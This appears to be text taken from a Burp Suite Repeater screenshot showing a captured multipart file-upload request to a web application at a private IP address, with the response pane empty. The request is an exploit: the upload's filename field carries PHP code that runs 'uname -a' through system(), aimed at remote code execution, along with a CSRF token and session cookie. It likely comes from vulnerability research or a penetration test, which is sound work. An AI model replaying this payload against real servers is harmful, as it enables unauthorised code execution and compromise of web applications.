 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.121 ?
Request
Raw Params Headers Hex
boundary=---------------------------212421398511656340211068828320
9 Content-Length: 514
10 Connection: close
11 Cookie: PHPSESSID=03o0s90hrffp4hocgnhi37un33
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------212421398511656340211068828320
15 Content-Disposition: form-data; name="X-CSRF-Token"
16
17 b3a5b2285e9e765051ee6ffae710feda
18 -----------------------------212421398511656340211068828320
19 Content-Disposition: form-data; name="fncsv"; filename="<?php
system('uname -a');die();?>.php"
20 Content-Type: text/csv
21
22
23 -----------------------------212421398511656340211068828320
24 Content-Disposition: form-data; name="fncsv_dup"
25
26 1
27 -----------------------------212421398511656340211068828320--
28
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
Embedded browser initialization failed